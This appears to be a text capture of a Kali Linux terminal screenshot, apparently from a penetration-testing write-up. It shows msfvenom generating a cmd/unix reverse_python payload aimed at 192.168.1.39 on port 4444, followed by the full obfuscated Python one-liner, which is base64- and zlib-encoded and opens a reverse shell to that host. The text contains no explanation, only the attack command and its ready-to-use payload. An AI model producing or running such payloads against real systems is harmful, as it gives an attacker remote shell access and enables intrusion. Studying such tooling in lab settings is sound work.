 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p cmd/unix/reverse_python lhost=192.168.1.39 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from
the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 360 bytes
python -c "exec(__import__('zlib').decompress(__import__('base64').b64d
ecode(__import__('codecs').getencoder('utf-8')('eNqFkNELgjAQxv+VsacN4mw
WkcgeJAwiKkjfJddCybbhzf8/xSJ78ns57u533wdXv5xtPUGrntoTsiBfYVe61iqNOJ1ajE
ll0UsqohDEZgsCVhGNyeAi171ignJ0g7GwT5fsi8M5zf8yxk122R2LLL+myYn356CsMVp5x
oakKT+E8B6xCPfOhQzhUTfaWMan1HKWELNE2BNO/n4A6tY0jAZlbQKsKH8DuUxVmg==')[0
])))"